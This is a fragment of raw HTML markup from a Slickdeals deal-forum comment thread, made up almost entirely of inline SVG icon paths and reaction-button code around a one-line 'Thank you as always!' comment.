<path d="M10.5823 4.07056C11.0235 4.07056 11.3812 3.71288 11.3812 3.27165C11.3812 2.83042 11.0235 2.47274 10.5823 2.47274C10.141 2.47274 9.78336 2.83042 9.78336 3.27165C9.78336 3.71288 10.141 4.07056 10.5823 4.07056Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91925 0.25H12.4464C13.0857 0.25 13.604 0.768279 13.604 1.40761V5.93475C13.604 6.4415 13.4027 6.92753 13.0444 7.28586L6.95216 13.3781C6.71435 13.6162 6.39163 13.75 6.0551 13.75C5.71858 13.75 5.39586 13.6162 5.15805 13.3781L0.4759 8.69596C0.237964 8.45817 0.104004 8.1353 0.104004 7.7989C0.104004 7.4625 0.237693 7.1399 0.475629 6.90211L6.56813 0.809612C6.92646 0.451293 7.4125 0.249987 7.91925 0.25ZM7.452 1.69351C6.60467 2.54083 2.63085 6.52023 1.5992 7.55335C1.4627 7.69005 1.46375 7.90869 1.60032 8.04531C2.38712 8.83239 4.84456 11.2906 5.80972 12.2549C5.94631 12.3914 6.16386 12.3914 6.30048 12.255C7.33332 11.2236 11.3131 7.24939 12.1605 6.402C12.2844 6.27809 12.354 6.11003 12.354 5.9348V1.5H7.91923C7.744 1.49999 7.57591 1.56961 7.452 1.69351Z" fill="inherit"/>
</g>
</g>
</g>
</g>
</svg>
</span><span class="commentsThreadedCommentV2__postCount" data-v-29ffe987>731 Posts </span></div><!----></div></div><div class="commentsThreadedCommentV2__rightColumn" data-v-29ffe987><!----><div class="commentContent commentContent--version2" data-v-29ffe987 data-v-3a609d6a><!----><div class="commentContent__body" data-v-3a609d6a><!----><div class="commentContentHtmlBlock" data-v-3a609d6a data-v-a99db5e6><span data-v-a99db5e6>Thank you as always!</span></div></div></div><!----><div class="commentFooter" data-v-29ffe987 data-v-0b40d13d><!----><!----></div><!--[--><div class="commentActions commentActions--useVersion2" data-v-16c463e4><div class="commentReactionCounters" data-v-16c463e4 data-v-743652e4><div class="commentReactionCounters__reaction commentReactionCounters__reaction--like" data-v-743652e4><span class="baseIcon commentReactionCounters__reactionIcon" data-v-743652e4 data-v-1abc81c8><svg viewBox="0 0 16 17" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" xmlns="http://www.w3.org/2000/svg">
<path d="M15.9756 8.22762C15.7499 9.93917 16.0623 14.4687 14.3549 15.4912C11.892 16.9661 8.35595 17.0733 6.17917 16.9671C5.08989 16.9139 4.3419 15.9245 4.4487 14.8392C4.53845 13.9271 4.62104 12.8598 4.62104 12.0209C4.62104 10.3144 4.40099 7.88694 4.40099 7.88694C4.3957 7.46171 4.54175 7.02413 4.8525 6.73381C5.1748 6.43271 5.44849 6.07699 5.66124 5.68003C5.99034 5.06599 6.16258 4.37392 6.16139 3.67034V1.91572C6.16139 1.4024 6.64348 0.997071 7.1296 0.99707C8.0098 0.99707 8.41287 1.28849 8.90792 1.80515C9.40296 2.32182 9.68141 3.02234 9.68218 3.75302V6.19704C9.68218 6.35706 9.83043 6.47589 9.98662 6.44104L13.5846 5.63827C13.7274 5.6064 13.8738 5.58654 14.0194 5.60177C14.2602 5.62696 14.4958 5.69351 14.7167 5.7992C15.0045 5.93689 15.2604 6.13778 15.467 6.38815C15.6736 6.63852 15.826 6.93247 15.9138 7.24993C16.0015 7.56739 16.0226 7.90088 15.9756 8.22762ZM2.20049 7.42762H1.3203C0.97025 7.42802 0.634651 7.57332 0.387131 7.83166C0.13961 8.08999 0.000384417 8.44025 0 8.80559C0 8.80559 0.13203 10.762 0.13203 12.0209C0.13203 13.2797 0 15.2361 0 15.2361C0.000384417 15.6015 0.13961 15.9517 0.387131 16.2101C0.634651 16.4684 0.97025 16.6137 1.3203 16.6141H2.20049C2.55054 16.6137 2.88614 16.4684 3.13366 16.2101C3.38118 15.9517 3.52041 15.6015 3.52079 15.2361C3.52079 15.2361 3.69683 13.2797 3.69683 12.0209C3.69683 10.762 3.52079 8.80559 3.52079 8.80559C3.52041 8.44025 3.38118 8.08999 3.13366 7.83166C2.88614 7.57332 2.55054 7.42802 2.20049 7.42762Z" fill="inherit"/>
</svg>
</span><div class="commentReactionCounters__reactionCount" data-v-743652e4>1</div></div><!----><!----><!----></div><div class="commentActions__actionsRow" data-v-16c463e4><div class="commentActions__reactions" data-v-16c463e4><button class="blueberryButton blueberryButton--commentAction blueberryButton--extraSmall blueberryButton--normal commentActions__likeButton commentActions__likeButton--none" data-v-16c463e4 data-v-dda50b75><!--[--><span class="baseIcon commentActions__likeButtonIcon" data-v-16c463e4 data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01745 1.39446C6.95992 1.44699 6.94576 1.49654 6.94576 1.52739V3.13109C6.94694 3.8768 6.76443 4.61162 6.41412 5.26521C6.24963 5.57212 5.96417 5.81388 5.76346 5.97388C5.6625 6.05436 5.57819 6.1183 5.50533 6.17357C5.3958 6.25665 5.31214 6.3201 5.23665 6.39062C5.11295 6.50619 5.02461 6.71236 5.02269 6.95777C5.0242 6.97483 5.02637 6.99956 5.02911 7.03129C5.03469 7.096 5.04264 7.18986 5.05217 7.30725C5.07121 7.54195 5.09659 7.87112 5.12197 8.24956C5.17252 9.00315 5.22397 9.96483 5.22397 10.7664C5.22397 11.5434 5.19191 12.5367 5.10802 13.3947C5.10628 13.4219 5.1046 13.4478 5.10299 13.4725C5.10204 13.4871 5.10111 13.5012 5.10021 13.5149C5.08416 14.1672 5.51325 14.6362 6.05216 14.6624C7.02273 14.7098 8.3683 14.7091 9.73832 14.5342C11.1178 14.358 12.4691 14.0116 13.4879 13.4014C13.6974 13.2759 13.9059 13.0016 14.0813 12.5148C14.2529 12.0382 14.3633 11.44 14.4358 10.7859C14.508 10.1357 14.5397 9.46162 14.5664 8.83785C14.5684 8.79125 14.5703 8.74475 14.5723 8.69843C14.5959 8.14128 14.6184 7.60968 14.6703 7.2163L14.6707 7.21263L14.6713 7.20896C14.702 6.99569 14.6881 6.77808 14.631 6.57145C14.5739 6.36485 14.4752 6.17539 14.3433 6.01548C14.2114 5.85565 14.0497 5.72937 13.8703 5.64355C13.7326 5.57767 13.5865 5.53657 13.438 5.52103C13.4013 5.51719 13.3428 5.52032 13.2423 5.54277L9.9527 6.27672C9.41823 6.39597 8.91089 5.98935 8.91089 5.44174L8.91089 3.20787M8.91089 3.20787C8.91019 2.69767 8.71544 2.21301 8.37725 1.86004C8.16425 1.63774 8.01861 1.51608 7.86686 1.4396C7.72486 1.36802 7.53326 1.31442 7.20405 1.31442C7.1515 1.31442 7.07787 1.33931 7.01745 1.39446M3.85802 13.2941C3.85337 13.3435 3.85017 13.393 3.84839 13.4424C3.8438 13.5119 3.83994 13.5686 3.83708 13.61C3.83658 13.6173 3.8361 13.6242 3.83566 13.6305C3.83456 13.6463 3.83366 13.6591 3.833 13.6685L3.82999 13.7105L3.82996 13.7328C3.82983 13.8591 3.77176 14.0048 3.62038 14.1628C3.50935 14.2787 3.36468 14.3387 3.21969 14.339L1.8934 14.339C1.74841 14.3387 1.60322 14.2787 1.49219 14.1628C1.38392 14.0498 1.31727 13.8928 1.31274 13.7232C1.31363 13.7097 1.31486 13.6909 1.31638 13.6673C1.31972 13.6155 1.32449 13.5404 1.33019 13.4467C1.34161 13.2595 1.35682 12.9978 1.37203 12.6998C1.40232 12.1067 1.43321 11.3586 1.43321 10.7664C1.43321 10.1741 1.40232 9.42603 1.37203 8.83297C1.35682 8.53494 1.34161 8.27328 1.33019 8.08604C1.32449 7.99239 1.31972 7.91727 1.31638 7.86545C1.31486 7.84186 1.31363 7.8231 1.31274 7.8096C1.31727 7.63996 1.38392 7.48298 1.49219 7.36999C1.60328 7.25405 1.74803 7.19403 1.8931 7.19378L3.21917 7.19378C3.4189 7.19411 3.64754 7.28928 3.72487 7.36999C3.74095 7.38677 3.75992 7.41371 3.77535 7.48234C3.7932 7.56171 3.79991 7.66633 3.80007 7.82736L3.8001 7.85518L3.8026 7.88287L3.8043 7.90209C3.80544 7.91506 3.80713 7.93441 3.8093 7.95955C3.81362 8.00982 3.81983 8.0832 3.82728 8.17496C3.8422 8.35856 3.8621 8.61532 3.882 8.90752C3.92205 9.49592 3.96102 10.2133 3.96102 10.7664C3.96102 11.3238 3.92909 12.0513 3.89643 12.6472C3.88284 12.8953 3.86923 13.1185 3.85802 13.2941ZM3.95481 6.07637C4.05311 5.85643 4.193 5.64971 4.38067 5.47438C4.49975 5.36313 4.6744 5.22973 4.82014 5.11842C4.88119 5.07179 4.93717 5.02904 4.98186 4.99341C5.1853 4.83124 5.27894 4.72892 5.30897 4.67289C5.56037 4.20382 5.6928 3.67333 5.69188 3.13268L5.69188 1.52739C5.69188 0.659269 6.46835 0.0605472 7.20405 0.0605469C7.67959 0.0605467 8.07463 0.140169 8.43123 0.319909C8.77808 0.494738 9.04301 0.742491 9.28262 0.992568C9.8495 1.58421 10.1639 2.38089 10.1648 3.20655L10.1648 4.9447L12.9692 4.31898C13.1299 4.28313 13.339 4.24995 13.5685 4.27396C13.8603 4.30449 14.1452 4.38507 14.4115 4.51247C14.7583 4.67842 15.0645 4.91949 15.3104 5.21747C15.5562 5.51537 15.7362 5.86342 15.8395 6.23732C15.9426 6.6099 15.9675 7.00069 15.9129 7.38363C15.869 7.71863 15.8488 8.19403 15.8239 8.7789C15.8223 8.81597 15.8207 8.85347 15.8191 8.89141C15.7925 9.51346 15.7594 10.2266 15.6821 10.9241C15.6051 11.6178 15.4813 12.328 15.261 12.9397C15.0443 13.5413 14.7031 14.1352 14.1321 14.4772C12.8992 15.2155 11.3514 15.5923 9.89714 15.7779C8.43345 15.9648 7.01069 15.9646 5.99107 15.9148C5.32233 15.8822 4.78362 15.5808 4.41342 15.1381C4.08499 15.4278 3.66325 15.5924 3.2206 15.5929H1.89196C1.39705 15.5923 0.928259 15.3866 0.586817 15.0302C0.246244 14.6748 0.0591336 14.1984 0.0586163 13.7067L0.0585938 13.6853L0.0613355 13.6444C0.0621993 13.6313 0.063475 13.6118 0.0651037 13.5866C0.0683614 13.5361 0.0730297 13.4625 0.0786386 13.3704C0.0898603 13.1863 0.104827 12.9289 0.119788 12.6359C0.149864 12.0468 0.179329 11.3251 0.179329 10.7664C0.179329 10.2077 0.149864 9.48595 0.119788 8.89691C0.104827 8.60388 0.0898603 8.34643 0.0786386 8.16232C0.0730297 8.07029 0.0683614 7.99667 0.0651037 7.94618C0.063475 7.92093 0.0621993 7.90148 0.0613355 7.8884L0.0585938 7.8475L0.0586163 7.82604C0.0591336 7.33441 0.246244 6.85796 0.586817 6.50251C0.928259 6.14616 1.39705 5.94047 1.89196 5.9399L3.2206 5.9399C3.44221 5.94016 3.70278 5.98347 3.95481 6.07637Z" fill="inherit"/>
</svg>
</span><span class="commentActions__likeButtonText" data-v-16c463e4>Like</span><!--]--></button><div class="commentReactionsMenu" style="display:none;" data-v-16c463e4 data-v-ef5a1251><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconLike" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Like</div></div><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconHelpful" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Emoji">
<path id="Vector" d="M11.8952 5.66527C11.8952 8.99083 8.48051 9.56946 8.48051 12.6056C8.48051 14.2057 7.54211 14.3415 6.26828 14.3415C5.16808 14.3415 3.45644 13.9392 3.45644 12.6056C3.45644 9.50782 0.105469 8.99135 0.105469 5.66527C0.105469 2.55042 2.93768 0.0253906 6.04481 0.0253906C9.15301 0.0253906 11.8952 2.55042 11.8952 5.66527Z" fill="#FFCB4C"/>
<path id="Vector_2" d="M8.07568 6.20962C7.8984 6.03234 7.61184 6.03234 7.43456 6.20962L5.94148 7.7027L4.4484 6.20962C4.27112 6.03234 3.98456 6.03234 3.80728 6.20962C3.63 6.38691 3.63 6.67346 3.80728 6.85074L5.48807 8.53154V13.3313C5.48807 13.5821 5.6912 13.7847 5.94148 13.7847C6.19176 13.7847 6.39489 13.5821 6.39489 13.3313V8.53154L8.07568 6.85074C8.25296 6.67346 8.25296 6.38691 8.07568 6.20962Z" fill="#B68100"/>
<g id="Group 4730">
<path id="Vector_3" d="M8.06373 14.892C8.06373 15.2674 6.9786 16.0255 6.03968 16.0255C5.10075 16.0255 4.01562 15.2674 4.01562 14.892C4.01562 14.5166 5.10027 14.6653 6.03968 14.6653C6.9786 14.6653 8.06373 14.5166 8.06373 14.892Z" fill="#C2CDD5"/>
<path id="Vector_4" d="M8.95429 14.2117C8.95429 14.7122 8.51907 15.1185 7.98282 15.1185H4.09696C3.56071 15.1185 3.12549 14.7122 3.12549 14.2117V11.4912H8.95429V14.2117Z" fill="#99AAB5"/>
<path id="Vector_5" d="M3.1253 14.6655C2.89214 14.6655 2.68619 14.5081 2.64685 14.2864C2.60265 14.0398 2.7814 13.8058 3.04612 13.765L8.87492 12.8582C9.13916 12.8138 9.3898 12.9838 9.43352 13.2309C9.47772 13.4775 9.29897 13.7115 9.03425 13.7523L3.20544 14.6591C3.17873 14.6637 3.15153 14.6655 3.1253 14.6655ZM3.1253 12.8518C2.89214 12.8518 2.68619 12.6945 2.64685 12.4728C2.60265 12.2261 2.7814 11.9922 3.04612 11.9514L8.87492 11.0445C9.13916 11.0006 9.3898 11.1701 9.43352 11.4173C9.47772 11.6639 9.29897 11.8979 9.03425 11.9387L3.20544 12.8455C3.17873 12.85 3.15153 12.8518 3.1253 12.8518Z" fill="#C2CDD5"/>
</g>
</g>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Helpful</div></div><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconFunny" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="&#240;&#159;&#166;&#134; emoji &#34;face with tears of joy&#34;">
<path id="Vector" d="M8 16.0254C12.4183 16.0254 16 12.4437 16 8.02539C16 3.60711 12.4183 0.0253906 8 0.0253906C3.58172 0.0253906 0 3.60711 0 8.02539C0 12.4437 3.58172 16.0254 8 16.0254Z" fill="#FFCB4C"/>
<path id="Vector_2" d="M12.7198 8.66548C12.6132 8.53215 12.4265 8.55882 12.2132 8.55882H3.78648C3.57315 8.55882 3.38648 8.53215 3.27982 8.66548C2.23982 9.99882 3.46648 13.8922 7.99982 13.8922C12.5331 13.8922 13.7598 9.99882 12.7198 8.66548Z" fill="#65471B"/>
<path id="Vector_3" d="M5.94678 13.0119C6.53344 13.2786 7.22678 13.4119 8.00011 13.4119C8.77344 13.4119 9.46678 13.2519 10.0534 13.0119C9.49344 12.4253 8.80011 12.2653 8.00011 12.2653C7.20011 12.2653 6.50678 12.4253 5.94678 13.0119Z" fill="#FF717F"/>
<path id="Vector_4" d="M11.9998 9.0918H4.02642C3.46642 9.0918 3.46642 10.1585 3.99975 10.1585H11.9998C12.5331 10.1585 12.5331 9.0918 11.9998 9.0918Z" fill="white"/>
<path id="Vector_5" d="M7.06653 7.14513C6.55986 5.78513 5.81319 5.0918 5.06653 5.0918C4.31986 5.0918 3.57319 5.78513 3.06653 7.14513C3.01319 7.27846 3.27986 7.51846 3.41319 7.38513C3.89319 6.87846 4.47986 6.66513 5.06653 6.66513C5.65319 6.66513 6.23986 6.87846 6.71986 7.38513C6.87986 7.51846 7.11986 7.27846 7.06653 7.14513ZM12.9065 7.14513C12.3999 5.78513 11.6532 5.0918 10.9065 5.0918C10.1599 5.0918 9.41319 5.78513 8.90653 7.14513C8.85319 7.27846 9.11986 7.51846 9.25319 7.38513C9.73319 6.87846 10.3199 6.66513 10.9065 6.66513C11.4932 6.66513 12.0799 6.87846 12.5599 7.38513C12.6932 7.51846 12.9599 7.27846 12.9065 7.14513Z" fill="#65471B"/>
<path id="Vector_6" d="M15.3066 8.53134C17.2533 10.5847 14.6133 13.358 12.6666 11.3047C11.2533 9.81134 11.1733 6.95801 11.1733 6.95801C11.1733 6.95801 13.8933 7.03801 15.3066 8.53134ZM3.33331 11.3047C1.38664 13.358 -1.25336 10.5847 0.693306 8.53134C2.10664 7.03801 4.82664 6.95801 4.82664 6.95801C4.82664 6.95801 4.74664 9.81134 3.33331 11.3047Z" fill="#65B1EF"/>
</g>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Funny</div></div><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconNotHelpful" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Not helpful</div></div></div></div><button class="blueberryButton blueberryButton--commentAction blueberryButton--extraSmall blueberryButton--normal commentActions__replyButton" data-v-16c463e4 data-v-dda50b75><!--[-->Reply<!--]--></button><!--[--><!----><!--]--><!----><!----><div class="popoverMenu commentActions__popover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-16c463e4 data-v-f68be387><!--[--><button class="blueberryButton blueberryButton--commentAction blueberryButton--extraSmall blueberryButton--normal commentActions__dotsButton" data-v-16c463e4 data-v-dda50b75><!--[--><span class="baseIcon commentActions__dotsIcon" data-v-16c463e4 data-v-1abc81c8><svg viewBox="0 0 16 4" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path d="M2.40121 3.596C3.28486 3.596 4.00121 2.87965 4.00121 1.996C4.00121 1.11234 3.28486 0.395996 2.40121 0.395996C1.51755 0.395996 0.801208 1.11234 0.801208 1.996C0.801208 2.87965 1.51755 3.596 2.40121 3.596Z" fill="inherit"/>
<path d="M8.00112 3.596C8.88478 3.596 9.60112 2.87965 9.60112 1.996C9.60112 1.11234 8.88478 0.395996 8.00112 0.395996C7.11747 0.395996 6.40112 1.11234 6.40112 1.996C6.40112 2.87965 7.11747 3.596 8.00112 3.596Z" fill="inherit"/>
<path d="M13.6011 3.596C14.4848 3.596 15.2011 2.87965 15.2011 1.996C15.2011 1.11234 14.4848 0.395996 13.6011 0.395996C12.7174 0.395996 12.0011 1.11234 12.0011 1.996C12.0011 2.87965 12.7174 3.596 13.6011 3.596Z" fill="inherit"/>
</svg>
</span><!--]--></button><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><ul class="commentActions__list" data-v-16c463e4><li class="commentActions__listItem" data-v-16c463e4><button class="commentActions__listItemButton" data-v-16c463e4><span class="baseIcon commentActions__listItemIcon" data-v-16c463e4 data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" viewBox="0 0 32 32" role="img" xmlns="http://www.w3.org/2000/svg">
<path d="M10 22c0.55 0.55 1.477 0.523 2.061-0.061l9.879-9.879c0.583-0.583 0.611-1.511 0.061-2.061s-1.477-0.523-2.061 0.061l-9.879 9.879c-0.583 0.583-0.611 1.511-0.061 2.061zM14.903 21.097c0.143 0.283 0.218 0.599 0.218 0.928 0 0.55-0.211 1.064-0.594 1.447l-5.106 5.106c-0.383 0.383-0.897 0.593-1.447 0.593s-1.064-0.211-1.447-0.593l-3.106-3.106c-0.383-0.383-0.594-0.897-0.594-1.447s0.211-1.064 0.594-1.447l5.106-5.106c0.383-0.383 0.897-0.594 1.447-0.594 0.329 0 0.645 0.076 0.928 0.218l2.042-2.042c-0.871-0.669-1.92-1.005-2.97-1.005-1.25 0-2.499 0.474-3.447 1.422l-5.106 5.106c-1.896 1.896-1.896 4.998 0 6.894l3.106 3.106c0.948 0.948 2.197 1.422 3.447 1.422s2.499-0.474 3.447-1.422l5.106-5.106c1.744-1.744 1.882-4.509 0.417-6.417l-2.042 2.042zM30.578 4.528l-3.106-3.106c-0.948-0.948-2.197-1.422-3.447-1.422s-2.499 0.474-3.447 1.422l-5.106 5.106c-1.744 1.744-1.882 4.509-0.417 6.417l2.042-2.042c-0.142-0.283-0.218-0.599-0.218-0.928 0-0.55 0.211-1.064 0.593-1.447l5.106-5.106c0.383-0.383 0.897-0.594 1.447-0.594s1.064 0.211 1.447 0.594l3.106 3.106c0.383 0.383 0.593 0.897 0.593 1.447s-0.211 1.064-0.593 1.447l-5.106 5.106c-0.383 0.383-0.897 0.594-1.447 0.594-0.329 0-0.645-0.076-0.928-0.218l-2.042 2.042c0.871 0.669 1.92 1.005 2.97 1.005 1.25 0 2.499-0.474 3.447-1.422l5.106-5.106c1.896-1.896 1.896-4.998 0-6.894z" fill="inherit" />
</svg>
</span> Copy Comment Link </button></li><!----></ul><!--]--></div></div></div><!----><!----></div><!--[--><!--[--><!--]--><!----><!--]--><!----><!--]--><!----></div></div><!----></div></div><!--]--><!--[--><!--[--><!----><!--]--><div id="post165947182" class="commentsThreadedCommentV2" data-v-2f2487c8 data-v-29ffe987><div class="commentsThreadedCommentV2__timeline" data-v-29ffe987><div class="commentsThreadedCommentV2__timelineAvatar" data-v-29ffe987><button class="linkableButton" data-v-29ffe987 data-v-053a107f><!--[--><img class="lazyImage userAvatar userAvatar--circle userAvatar--lazy" width="48" height="48" src="/images/avatar/sd/redesign/Email.png" loading="lazy" data-v-29ffe987 style="--v5a468893:48px;" data-v-448b6ab0><!--]--></button></div><!----></div><div class="commentsThreadedCommentV2__wrapper" data-v-29ffe987><div class="commentsThreadedCommentV2__parentComment" data-v-29ffe987><div class="commentsThreadedCommentV2__leftColumn" data-v-29ffe987><div class="commentsThreadedCommentAuthorV2" data-v-29ffe987 data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__details" data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__userInfo" data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__dropdownText" data-v-6670bc2a><label class="commentsThreadedCommentAuthorV2__username" data-qa-ddp-comments-post-username data-v-6670bc2a>gqonmars</label><span class="baseIcon commentsThreadedCommentAuthorV2__iconArrow" data-v-6670bc2a data-v-1abc81c8><svg viewBox="0 0 18 18" preserveAspectRatio="xMinYMin meet" fill="currentColor" id="arrow" role="img" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.2554 13.5065C14.6508 15.0076 13.2467 12.8184 10.7728 10.5042C10.3937 10.1495 9.98795 9.81962 9.60588 9.51458C9.23395 9.21765 8.7012 9.21765 8.32927 9.51458C7.94719 9.81962 7.54148 10.1495 7.16232 10.5042C4.75532 12.8184 3.35123 15.0076 1.74657 13.5065C0.141897 12.0053 1.14481 11.1922 4.55473 8.06483C5.52748 7.15484 7.5 5 8.96757 5C10.4351 5 12.3993 7.14702 13.3804 8.06483C16.8572 11.1922 17.8601 12.0053 16.2554 13.5065Z" fill="inherit"/>
</svg>
</span></div><!----><span class="slickdealsTimestamp" title="Sep 21, 2023 11:51 PM" data-v-6670bc2a data-v-9e296168>Sep 21, 2023 11:51 PM</span><!----><!----></div><div class="commentsThreadedCommentAuthorV2__moreDetails" data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__detail" data-v-6670bc2a><span class="baseIcon commentsThreadedCommentAuthorV2__icon" data-v-6670bc2a data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg">
<g id="Shopping-E-commerce / Tags/Codes / tag-euro">
<g id="Group">
<g id="tag-euro">
<g id="Vector">
<path d="M10.5823 4.07056C11.0235 4.07056 11.3812 3.71288 11.3812 3.27165C11.3812 2.83042 11.0235 2.47274 10.5823 2.47274C10.141 2.47274 9.78336 2.83042 9.78336 3.27165C9.78336 3.71288 10.141 4.07056 10.5823 4.07056Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91925 0.25H12.4464C13.0857 0.25 13.604 0.768279 13.604 1.40761V5.93475C13.604 6.4415 13.4027 6.92753 13.0444 7.28586L6.95216 13.3781C6.71435 13.6162 6.39163 13.75 6.0551 13.75C5.71858 13.75 5.39586 13.6162 5.15805 13.3781L0.4759 8.69596C0.237964 8.45817 0.104004 8.1353 0.104004 7.7989C0.104004 7.4625 0.237693 7.1399 0.475629 6.90211L6.56813 0.809612C6.92646 0.451293 7.4125 0.249987 7.91925 0.25ZM7.452 1.69351C6.60467 2.54083 2.63085 6.52023 1.5992 7.55335C1.4627 7.69005 1.46375 7.90869 1.60032 8.04531C2.38712 8.83239 4.84456 11.2906 5.80972 12.2549C5.94631 12.3914 6.16386 12.3914 6.30048 12.255C7.33332 11.2236 11.3131 7.24939 12.1605 6.402C12.2844 6.27809 12.354 6.11003 12.354 5.9348V1.5H7.91923C7.744 1.49999 7.57591 1.56961 7.452 1.69351Z" fill="inherit"/>
</g>
</g>
</g>
</g>
</svg>
</span><span class="commentsThreadedCommentAuthorV2__postCount" data-v-6670bc2a>60 Posts</span></div><!----><div class="commentsThreadedCommentAuthorV2__detail" data-v-6670bc2a><span class="baseIcon commentsThreadedCommentAuthorV2__icon" data-v-6670bc2a data-v-1abc81c8><svg viewBox="0 0 14 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" xmlns="http://www.w3.org/2000/svg">
<g id="Interface-Essential / Date/Calendar / calendar">
<g id="Group">
<g id="calendar">
